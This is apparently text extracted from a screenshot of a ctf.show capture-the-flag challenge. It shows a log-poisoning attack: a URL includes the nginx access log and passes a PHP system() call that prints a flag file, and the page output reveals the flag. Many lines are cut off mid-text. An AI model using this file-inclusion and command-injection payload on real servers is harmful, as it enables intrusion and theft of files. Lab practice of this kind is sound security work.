 PHP 7.3.11 - phpinfo()
https://10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show/?file=/var/log/nginx/access.log&2=system("tac%20/var/www/html/fl0g.php");phpinfo();
172.12.129.208 - - [07/Nov/2024:12:40:18 +0000] "GET / HTTP/1.1" 200 2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/2010
172.12.129.208 - - [07/Nov/2024:12:40:18 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show/" "M
Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [07/Nov/2024:12:43:13 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [07/Nov/2024:12:43:14 +0000] "GET /favicon.ico HTTP/1.1" 20
4fe6-9534-8f9d0cffadf1.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safar
[07/Nov/2024:12:58:39 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 892 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Chrome/127.0.6533.100 Safari/537.36$flag="ctfshow{71736cb4-b026-4f4d-b761-9da6b9c12032}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 7.3.11
php